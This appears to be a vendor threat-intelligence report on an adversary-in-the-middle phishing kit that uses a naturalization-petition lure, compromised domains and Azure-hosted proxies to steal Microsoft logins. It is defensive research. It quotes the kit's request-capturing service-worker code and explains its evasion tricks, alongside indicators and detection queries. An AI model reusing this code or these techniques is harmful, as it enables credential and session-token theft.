Executive Summary
- Since late November 2025, Censys has tracked a long-running Adversary-in-the-Middle (AiTM) phishing cluster (dubbed OLUOMO) that uses a variety of fake secure document portals to harvest Microsoft credentials and session tokens.
- The kit operates across two distinct stages: a first-stage lure hosted on compromised legitimate websites, and a second-stage AiTM proxy running on Azure Web Apps that intercepts the Microsoft OAuth flow in real time.
- The contextual lure is notable. The background image used across all observed deployments is a United States Petition for Naturalization, a document with a single known provenance: a genealogy blog post from 2015. The operator lifted this image and hosted it on Imgur, where view counts across four variants suggest thousands of potential exposures.
- The infrastructure is regionally distributed but operationally coherent: first-stage hosting spans compromised domains in Chile, Australia, New Zealand, Singapore, Ecuador, Peru, and Belarus, while second-stage AiTM proxies resolve to Azure Web App backends in Australia. Credential routing passes through a lookalike domain, orgid[.]com, designed to impersonate portal.microsoftonline[.]com.
- Without email telemetry, the likely initial delivery vector, we cannot definitively characterize the targeting. However, the deliberate use of a U.S. naturalization petition as a contextual lure, combined with the document portal framing, suggests at minimum a thematic focus that the operator selected with intent.
- This cluster illustrates a broader operational pattern: trust is not compromised at a single point but inherited across an entire chain, from the compromised business website that hosts the lure, to Imgur for image delivery, to Azure for the proxy, to Microsoft’s own OAuth infrastructure for the actual credential theft.
Introduction
Credential phishing has long relied on the principle that familiarity lowers suspicion. A page that looks like a login form, delivered at the right moment with the right pretext, can convert a target into a victim before the interaction registers as adversarial.
The cluster examined in this report extends that principle in a direction that is worth examining closely. Rather than impersonating a single service, the operator has constructed a trust chain that leverages legitimate infrastructure at every layer. The first-stage lure is hosted on compromised but otherwise real business domains. The background image, a scanned U.S. government document, is served from Imgur’s CDN. The second-stage proxy runs on Microsoft Azure. And the credential theft itself happens through Microsoft’s own OAuth flow, with tokens intercepted mid-transit by a service worker and routed to an attacker-controlled callback.
None of these services were compromised in the traditional sense. The attacker did not exploit a vulnerability in Imgur, Azure, or Microsoft’s identity platform. They simply operated inside the expected parameters of each service, assembling a phishing pipeline from components that individually look routine.
Censys tracks this phishing kit as OLUOMO, a name derived from an image artifact found in one of the earliest observed lure filenames. This report documents the kit’s construction, its infrastructure, and its lure, and examines what that lure tells us about the operator’s intent.
The Lure: A Stolen Document and a Familiar Interface



The first-stage page presents itself as a document access portal. The title, “Secure Document Access | Identity Verification”, is generic enough to serve as a pretext for any document type. The interface is clean: a centered card with a Poppins-font heading reading “Secure PDF Document,” a subtitle promising “Protected access to confidential materials,” an email input field, and a red “Verify & Access” button. A footer badge reads “Enterprise-grade security with Adobe Acrobat Pro.”

What makes this lure distinct is the background image. Behind the verification card, filling the browser viewport, is a photograph of a United States Petition for Naturalization, a Form N-400 variant, the kind filed by immigrants seeking U.S. citizenship. The document is slightly obscured but still legible, with handwritten entries, stamps, and signatures visible. It reads as a preview of an authentic government record.
Provenance
The image has a single known source on the public internet: a 2015 genealogy blog post published on a Blogspot site. The blogger posted the scanned petition as part of a family history research project. The scanned petition has a specific number unique to each individual application and was used to verify that this exact petition matches that which is used as the lure.
The phishing operator lifted this image, slightly blurred, and uploaded it to postimg[.]cc and Imgur, where it is hosted across at least four distinct filenames, each corresponding to what appears to be a separate campaign deployment or rotation:
| Imgur Filename | Date Posted | View Count |
| uT3ENzk.jpeg | Nov 16, 2025 | 10,243 |
| eNsCdNg.jpeg | Dec 7, 2025 | 3,438 |
| DRCJnh1.jpeg | Jan 8, 2026 | 697 |
| RaPutZ4.jpeg | Jan 12, 2026 | 1,160 |
These view counts deserve careful interpretation. Because the image is loaded as a CSS background via url(‘https://i.imgur[.]com/[filename].jpeg’), each page render fetches the image from Imgur, meaning view counts are a rough proxy for how many times the lure was displayed to potential victims. Though direct browsing to the Imgur image could contribute to the view count, it is reasonable to assume that the majority of this count is due to the usage as an embedded image in this campaign. The earliest upload (November 16) has accumulated over 10,000 views, suggesting significant exposure during the campaign’s initial wave.
What the Lure Choice Suggests
The selection of a U.S. naturalization petition is not accidental. This is not a generic stock image or a blurred document placeholder. It is a specific government form, from a specific legal process, with cultural and emotional significance to a specific population.
Without email telemetry, which is the most likely delivery mechanism for this lure, we cannot say with certainty who received these pages. But we can observe that the operator chose a document that would resonate with anyone familiar with the U.S. immigration process. Whether this reflects targeted delivery to immigration-adjacent professionals or immigrant communities directly, or simply an operator who selected a visually compelling document without deliberate targeting in mind, the choice narrows the plausible interpretation space.
We assess with moderate confidence that this lure is thematically deliberate, selected to create contextual alignment with recipients who would recognize and trust a naturalization document as something worth accessing through a secure portal.
Kit Architecture
The phishing flow is structured as a two-stage pipeline, with each stage hosted on separate infrastructure and serving a distinct function.
Stage 1: The Lure (Compromised Domains)
The first-stage page is a self-contained HTML document hosted on compromised legitimate websites. It loads three external resources: Google Fonts (Poppins), Cloudflare’s CDN (Font Awesome 6.4.0), and Imgur (the background image). The page itself is static and contains no server-side logic.
When a visitor enters an email address and clicks “Verify & Access,” client-side JavaScript stores the email in localStorage under the key userIdentity and redirects the browser to a hardcoded second-stage URL after a short delay (typically 1,500–3,000 milliseconds). The redirect targets a /c path on the second-stage domain.
Each first-stage deployment contains a hardcoded REDIRECT_URL pointing to a specific second-stage domain. Observed mappings include:
| Example First-Stage Domain(s) | Second-Stage Redirect | Azure Backend |
| lesliepower[.]cl subdomains | 1210678.pinturasboreal[.]cl/c | (unresolved) |
| noveltyproject.com[.]sg, controlescolar[.]cl | 726h53.foodiqr.com[.]au/c, 4rekchj.foodiqr.com[.]au/c | aunz261.azurewebsites[.]net, nznov28.azurewebsites[.]net |
| nzmpl.co[.]nz subdomains | 67g108w2.nzmpl.co[.]nz/c | aunz261.azurewebsites[.]net |
| foodiqr.com[.]au subdomains | 1635108.tepartners.com[.]au/c | aunz06.azurewebsites[.]net |
| alvincurren[.]com subdomains | view.alvincurren[.]com/c | usanov98904.azurewebsites[.]net |
Stage 2: The AiTM Proxy (Azure Web Apps)

The second-stage infrastructure is where the actual credential theft occurs. These domains resolve via CNAME to Azure Web App hostnames, placing the proxy inside Microsoft’s own cloud infrastructure.
When the victim’s browser arrives at the second-stage /c path, two things happen. First, a service worker is registered at the path /service_worker_Mz8XO2ny1Pg5.js, scoping the entire origin. Second, the page reads a URL parameter named redirect_urI, notably with a capital I rather than a lowercase L, a deliberate evasion against simple parameter-matching detection rules, and calls location.replace with only the pathname and query string stripped from that URL, keeping the browser on the second-stage origin while the Azure app proxies content from Microsoft.
The second-stage proxy drives the browser into Microsoft’s real login.microsoftonline[.]com OAuth authorization flow, using the common tenant (multi-tenant, meaning any Microsoft account is a valid target). The OAuth flow is configured with an application display name of “Orgid Migrated Apps” and a callback parameter (fci) pointing to portal.microsoftonline.com.orgid[.]com, a subdomain of the attacker-controlled orgid[.]com registered to look like a legitimate Microsoft portal URL.
The victim sees an authentic Microsoft login page because it is genuine Microsoft markup, proxied through the second-stage Azure app. Because the browser remains on the second-stage origin throughout, the registered service worker is active for every fetch the page makes. The service worker serializes each request (URL with tracking parameters appended, method, headers, body, referrer, and mode) as JSON and POSTs it to a fixed obfuscated endpoint on the same origin (/lNv1pC9AWPUY4gbidyBO). The server receives these requests, forwards them to Microsoft, and returns the proxied response. Credentials and session tokens that pass through this channel are logged server-side before the victim is redirected to a decoy PDF (https://hfs[.]jhu/pdfs/HFSFormsofPayment.pdf – down or removed at the time of analysis).
The Service Worker as the Proxy Engine
All five observed second-stage hosts deployed an identical service worker script (SHA-256 3c971ef26f9dca1c0daff8082fa9adff15b2afe77fad115ab2cf06c760f884e9). The worker installs with skipWaiting() and immediately claims all tabs with clients.claim(). Its fetch event handler intercepts every request on the origin except a short allowlist of entry paths (/c, /corp, /corporate, /p, /g), admin panel paths (/view-blacklist, /clear-blacklist, /remove-blacklist), the service worker file itself, and /favicon.ico. Everything else, including all Microsoft login page assets loaded while the browser remains on the second-stage origin, is routed through handleRequest, which constructs a JSON object capturing the full request and POSTs it to /lNv1pC9AWPUY4gbidyBO on the same origin:
const proxyRequestURL = `${self.location.origin}/lNv1pC9AWPUY4gbidyBO`;
const proxyRequest = {
url: appendParams(request.url), // tracking params injected
method: request.method,
headers: Object.fromEntries(request.headers.entries()),
body: request.method !== "GET" && request.method !== "HEAD" ? await request.text() : "",
referrer: request.referrer,
mode: request.mode
};
return fetch(proxyRequestURL, {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify(proxyRequest),
redirect: "manual",
mode: "same-origin"
});
Before proxying each URL, appendParams injects two tracking query parameters into every request: Amethyst=Sachiel1 and Chamuel=Azrael2. These values are consistent across all observed deployments and likely serve as campaign or session identifiers on the server side.
The existence of /view-blacklist, /clear-blacklist, and /remove-blacklist bypass paths in the service worker implies an operator-facing administration panel capable of suppressing specific IPs or sessions, consistent with a kit designed to avoid processing researcher or sandbox traffic.
The Injected Script Tag
Analysis of a captured Microsoft login page served through this proxy revealed one modification to the otherwise genuine Microsoft markup: an injected <script src=/@></script> tag in the <head> element. The /@ path is a same-origin relative URL. Because the browser remains on the second-stage origin while the Azure app proxies Microsoft content, the service worker is active when this tag is evaluated. A fetch to /@ falls outside the bypass allowlist and is therefore intercepted by handleRequest, serialized, and POSTed to /lNv1pC9AWPUY4gbidyBO. This tag functions as a side-channel ping: it signals the server that the Microsoft login page has rendered in the victim’s browser, triggering whatever server-side logging or session-tracking follows. It is not a script that executes arbitrary code; it is a hook point that the service worker turns into a structured request.
Infrastructure Mapping
Compromised First-Stage Domains
The operator maintains first-stage phishing pages across a geographically dispersed set of compromised domains. These are not purpose-registered domains; they are existing business websites where the attacker has placed or injected the lure HTML.
Observed parent domains include:
| Domain | Country | Sector (Inferred) |
| lesliepower[.]cl | Chile | Business services |
| tepartners.com[.]au | Australia | Business/consulting |
| controlescolar[.]cl | Chile | Education platform |
| pinturasboreal[.]cl | Chile | Paints/construction |
| foodiqr.com[.]au | Australia | Food/hospitality tech |
| nzmpl.co[.]nz | New Zealand | Food/agriculture |
| noveltyproject.com[.]sg | Singapore | Project management |
| penrose-hl.com[.]sg | Singapore | Real estate |
| mmrealproperty.com[.]au | Australia | Real estate |
| alvincurren[.]com | United States | Personal/business |
| sbenc[.]com | India | Engineering |
| fabnet.com[.]au | Australia | Business |
| iessannicolas.edu[.]pe | Peru | Education |
| afeme.org[.]ec | Ecuador | Organization |
The subdomain naming pattern is distinctive: alphanumeric strings prepended to the parent domain (e.g., 8726103.lesliepower[.]cl, 5imsigqts.tepartners.com[.]au, 10s6k284.noveltyproject.com[.]sg). These appear to be operator-generated identifiers, possibly campaign or victim-tracking tokens. The pattern is consistent across all observed parent domains, suggesting a shared deployment tool or panel.
Azure AiTM Backend
Three distinct Azure Web App hostnames were observed serving as second-stage AiTM proxies:
| Azure Hostname | IP | First-Stage Domains Served |
| aunz261.azurewebsites[.]net | 13.77.50[.]113 | foodiqr.com[.]au, nzmpl.co[.]nz |
| usanov98904.azurewebsites[.]net | 168.61.217[.]214 | alvincurren[.]com |
| nznov28.azurewebsites[.]net | 20.36.106[.]98 | foodiqr.com[.]au (variant) |
The aunz261 backend is geolocated to Azure’s Australia Southeast region (Melbourne), consistent with the operator’s heavy use of Australian and New Zealand compromised domains.
Credential Routing
Stolen tokens and credentials are routed through orgid[.]com, specifically the subdomain portal.microsoftonline.com.orgid[.]com. This is a classic homograph-adjacent technique: the full hostname reads convincingly as a Microsoft URL to anyone parsing it left-to-right, but the registered domain is orgid[.]com, which the attacker controls.
Discovery and Monitoring
Initial discovery of this cluster was based on Censys Search queries targeting the kit’s distinctive HTML artifacts. The most effective detection queries combine body content and title matching:
web.endpoints.http.body: {"--accent-dark: #D1151C;", "--accent-light: #FF3340;",
"--accent-red: #ED1C24", "<title>Secure Document Access | Identity Verification</title>"}
and web.endpoints.http.html_title: "Secure Document Access | Identity Verification"This compound query returned 65 web properties at the time of the February 25 collection. Broader pivot queries based on individual CSS variables, animation names, and JavaScript identifiers expanded the discovered set to 999 unique web properties, though many of these represent noisy overlaps with unrelated sites sharing common frontend patterns.
From the expanded set, a validated subset of 88 true-positive web properties across 11 parent domains was confirmed through perceptual hash clustering of rendered screenshots, the same methodology described in our earlier Fake Captcha ecosystem research.
Timeline
Activity observed through Censys telemetry and Imgur metadata suggests the following operational cadence:
| Date | Event |
| Nov 16, 2025 | Earliest Imgur upload (uT3ENzk.jpeg). Campaign likely begins. |
| Late Nov 2025 | Earliest known first-stage deployments on alvincurren[.]com (last-modified: Nov 21, 2025). |
| Dec 7, 2025 | Second Imgur variant (eNsCdNg.jpeg) uploaded. First-stage pages on lesliepower[.]cl dated to this period. |
| Dec 16, 2025 | Censys first observes cluster |
| Dec 21–27, 2025 | Rapid churn: new subdomains added on tepartners.com[.]au, lesliepower[.]cl, controlescolar[.]cl. Some removed within days. |
| Jan 1–5, 2026 | Continued rotation of subdomains across lesliepower[.]cl and tepartners.com[.]au. |
| Jan 8, 2026 | Third Imgur variant (DRCJnh1.jpeg) uploaded. |
| Jan 12, 2026 | Fourth Imgur variant (RaPutZ4.jpeg) uploaded. |
The subdomain churn pattern, new properties appearing, persisting for days, then being removed or replaced, is consistent with an operator rotating infrastructure likely to evade blocklists while maintaining persistent access to the underlying compromised domains.
Implications
This cluster does not operate from dedicated attacker infrastructure. Every component of the delivery chain is built on services that defenders and users are conditioned to trust:
- First-stage hosting: Compromised domains belonging to real businesses, with valid certificates and established DNS history.
- Image hosting: Imgur, a widely used image platform whose CDN URLs do not trigger network-level blocking in most environments.
- AiTM proxy: Azure Web Apps, operating inside Microsoft’s own IP space with Microsoft-issued TLS certificates.
- Authentication: Microsoft’s legitimate login.microsoftonline[.]com OAuth endpoint, serving a real login page to real users.
- Credential exfiltration: A lookalike domain that exploits hierarchical DNS naming to impersonate a Microsoft URL.
This is not a case where the attacker compromised trusted infrastructure. The attacker assembled trust from individually legitimate services. Each component, examined in isolation, is unremarkable. The malicious behavior emerges only in the combination.
The Contextual Lure as a Targeting Signal
The use of a U.S. naturalization petition as the background image is, at minimum, a deliberate aesthetic choice. This is not a default template or a randomly selected image; the operator had to find this specific image, download it from a genealogy blog, upload it to Imgur, and embed it in every variant of the kit.
Whether the targeting is toward immigration professionals (attorneys, USCIS case workers, nonprofit organizations), individuals in the naturalization process, or a broader audience for whom a government document creates urgency, the lure narrows the interpretive space. The operator wanted their targets to see an official U.S. immigration document and feel that accessing it through a “secure portal” was reasonable.
